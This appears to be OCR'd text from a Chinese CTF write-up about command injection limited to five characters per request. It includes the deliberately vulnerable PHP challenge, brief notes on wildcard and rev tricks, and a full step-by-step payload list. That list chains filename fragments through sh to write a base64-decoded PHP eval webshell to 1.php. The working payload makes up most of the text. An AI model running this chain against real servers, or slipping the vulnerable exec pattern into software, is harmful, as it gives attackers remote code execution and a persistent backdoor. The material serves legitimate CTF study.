 有限字符下的命令执行| 5位可控
Hillston
山石网
<?php
$sandbox = '/var/www/html/sandbox/' . md5("orange" .
$_SERVER['REMOTE_ADDR']);
@mkdir($sandbox);
@chdir($sandbox);
if (isset($_GET['cmd']) && strlen($_GET['cmd']) <= 5) {
@exec($_GET['cmd']);
} else if (isset($_GET['reset'])) {
@exec('/bin/rm -rf ' . $sandbox);
}
highlight_file(__FILE__);
?>
知识点：
1.输入通配符 * ，Linux会把第一个列出的
文件名当作命令，剩下的文件名当作参数
2.通过rev来倒置输出内容（rev命令将文件
中的每行内容以字符为单位反序输出）
3,.用dir来代替ls不换行输出；rev将文件内
容反向输出；在用ls时，写到a时每个文件
名都是单独一行
>rev
echo 1234 > v
*v （等同于命令：rev v
echo${IFS}PD9waHAgZXZhbCgkX0dFVFsxXSk7|base64
- d>1.php
那么我们只需要将上面的代码拆分倒序输入到主机即可。
我们需要让sh先执行a文件（ls -th >f）就会得到f文件，最
后再让sh去执行f文件即可得到1.php。最终payload如下
payload.txt
>dir
>f\>
>ht-
>sl
*>v
>rev
*v>a
>hp
>p\\
>1.\\
>\>\\
>-d\\
>\ \\
>64\\
>se\\
>ba\\
>\|\\
>7\\
>Sk\\
>X\\
>x\\
>Fs\\
>FV\\
>d\\
>X0\\
>k\\
>g\\
>bC\\
>h\\
>XZ\\
>gZ\\
>A\\
>aH\\
>w\\
>D9\\
>P\\
>S}\\
>IF\\
>{\\
>\$\\
>o\\
>ch\\
>e\\
sh a
sh f